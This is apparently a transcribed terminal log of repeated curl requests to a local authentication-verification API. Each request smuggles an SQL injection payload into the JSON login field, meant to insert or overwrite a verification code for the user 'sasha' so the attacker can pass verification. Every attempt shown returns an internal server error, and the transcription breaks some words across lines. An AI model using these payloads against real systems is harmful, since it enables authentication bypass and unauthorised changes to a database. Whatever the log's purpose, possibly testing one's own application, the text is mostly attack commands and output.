 ~
  --data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VALUES (\'sash
a\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888\'; UNION SELECT *
 FROM codes WHERE login = \'sasha;","code":"8888"}' \
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$ curl 'http://localhost:8888/api/auth/verification' \
  -H 'Content-Type: application/json' \
  --data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VALUES (\'sash
a\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888","code":"8888"}'
\
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$
curl 'http://localhost:8888/api/auth/verification' \
  -H 'Content-Type: application/json' \
  --data-raw $'{"login":"sasha\'; INSERT INTO codes (login, code) VALUES (\'sash
a\', \'8888\') ON CONFLICT (login) DO UPDATE SET code = \'8888","code":"8888"}'
\
>
Internal Server Error
overm@DESKTOP-52PB2D5 ~
$